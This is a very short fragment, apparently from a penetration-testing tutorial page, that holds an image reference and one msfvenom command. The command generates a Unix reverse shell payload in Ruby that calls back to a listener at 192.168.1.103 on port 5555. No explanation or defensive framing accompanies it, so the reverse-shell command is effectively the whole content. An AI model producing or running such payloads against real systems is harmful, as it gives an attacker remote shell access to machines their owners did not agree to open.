 msfvenom -p cmd/unix/reverse_ruby lhost=192.168.1.103 lport=5555 R